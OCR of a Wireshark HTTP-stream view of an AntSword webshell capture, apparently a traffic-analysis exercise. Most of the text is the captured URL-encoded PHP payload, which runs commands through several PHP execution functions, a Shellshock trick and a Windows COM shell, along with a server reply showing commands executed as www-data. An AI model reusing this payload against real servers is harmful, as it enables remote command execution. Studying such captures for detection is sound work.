 Wireshark · 追踪 HTTP 流 (tcp.stream eq 0) · Antsword.pcap
skey%7C%7C%7C%22%2C%20%22%3D%22%2C%20%24v))%3B%7D%7D%24r%3D%22%7B%24p%20%7B%24c%7D%22%3Bfunction%20fe(%24f)%7
B%24d%3Dexplode(%22%2C%22%2C%40ini_get(%22disable_functions%22))%3Bif(empty(%24d))%7B%24d%3Darray()%3B%7Delse%7B%24
d%3Darray_map('trim'%2Carray_map('strtolower'%2C%24d))%3B%7Dreturn(function_exists(%24f)%26%26is_callable(%24f)%26%
26!in_array(%24f%2C%24d))%3B%7D%3Bfunction%20runshellshock(%24d%2C%20%24c)%20%7Bif%20(substr(%24d%2C%200%2C%201)%20
%3D%3D%20%22%2F%22%20%26%26%20fe('putenv')%20%26%26%20(fe('error_log')%20%7C%7C%20fe('mail')))%20%7Bif%20(strstr(re
adlink(%22%2Fbin%2Fsh%22)%2C%20%22bash%22)%20!%3D%20FALSE)%20%7B%24tmp%20%3D%20tempnam(sys_get_temp_dir()%2C%20'as'
)%3Bputenv(%22PHP_LOL%3D()%20%7B%20x%3B%20%7D%3B%20%24c%20%3E%24tmp%202%3E%261%22)%3Bif%20(fe('error_log'))%20%7Ber
ror_log(%22a%22%2C%201)%3B%7D%20else%20%7Bmail(%22a%40127.0.0.1%22%2C%20%22%22%2C%20%22%22%2C%20%22-bv%22)%3B%7D%7D
%20else%20%7Breturn%20False%3B%7D%24output%20%3D%20%40file_get_contents(%24tmp)%3B%40unlink(%24tmp)%3Bif%20(%24outp
ut%20!%3D%20%22%22)%20%7Bprint(%24output)%3Breturn%20True%3B%7D%7Dreturn%20False%3B%7D%3Bfunction%20runcmd(%24c)%7B
%24ret%3D0%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(fe('system'))%7B%40system(%24c%2C%24ret)%3B
%7Delseif(fe('passthru'))%7B%40passthru(%24c%2C%24ret)%3B%7Delseif(fe('shell_exec'))%7Bprint(%40shell_exec(%24c))%3
B%7Delseif(fe('exec'))%7B%40exec(%24c%2C%24o%2C%24ret)%3Bprint(join(%22%0A%22%2C%24o))%3B%7Delseif(fe('popen'))%7B%
24fp%3D%40popen(%24c%2C'r')%3Bwhile(!%40feof(%24fp))%7Bprint(%40fgets(%24fp%2C2048))%3B%7D%40pclose(%24fp)%3B%7Dels
eif(fe('proc_open'))%7B%24p%20%3D%20%40proc_open(%24c%2C%20array(1%20%3D%3E%20array('pipe'%2C%20'w')%2C%202%20%3D%3
E%20array('pipe'%2C%20'w'))%2C%20%24io)%3Bwhile(!%40feof(%24io%5B1%5D))%7Bprint(%40fgets(%24io%5B1%5D%2C2048))%3B%7
Dwhile(!%40feof(%24io%5B2%5D))%7Bprint(%40fgets(%24io%5B2%5D%2C2048))%3B%7D%40fclose(%24io%5B1%5D)%3B%40fclose(%24i
o%5B2%5D)%3B%40proc_close(%24p)%3B%7Delseif(fe('antsystem'))%7B%40antsystem(%24c)%3B%7Delseif(runshellshock(%24d%2C
%20%24c))%20%7Breturn%20%24ret%3B%7Delseif(substr(%24d%2C0%2C1)!%3D%22%2F%22%20%26%26%20%40class_exists(%22COM%22))
%7B%24w%3Dnew%20COM('WScript.shell')%3B%24e%3D%24w-%3Eexec(%24c)%3B%24so%3D%24e-%3EStdOut()%3B%24ret.%3D%24so-%3ERe
adAll()%3B%24se%3D%24e-%3EStdErr()%3B%24ret.%3D%24se-%3EReadAll()%3Bprint(%24ret)%3B%7Delse%7B%24ret%20%3D%20127%3B
%7Dreturn%20%24ret%3B%7D%3B%24ret%3D%40runcmd(%24r.%22%202%3E%261%22)%3Bprint%20(%24ret!%3D0)%3F%22ret%3D%7B%24ret%
7D%22%3A%22%22%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput(
)%3Bdie()%3B&e5d0dbe94954b3=SR&ma569eedd00c3b=38L2Jpbi9zaA%3D%3D&ucc3f8650c92ac=AkY2QgIi92YXIvd3d3L2h0bWwiO2lkO2Vja
G8gZTEyNGJjO3B3ZDtlY2hvIDQzNTIz
HTTP/1.1 200 OK
Date: Fri, 04 Aug 2023 02:41:39 GMT
Server: Apache/2.4.38 (Debian)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 84
Connection: close
Content-Type: text/html; charset=UTF-8
2c3f5uid=33(www-data) gid=33(www-data) groups=33(www-data)
e124bc
/var/www/html
43523
20c49
分组 26。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话 (5477 bytes) 显示为 ASCII No delta times 流 0
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助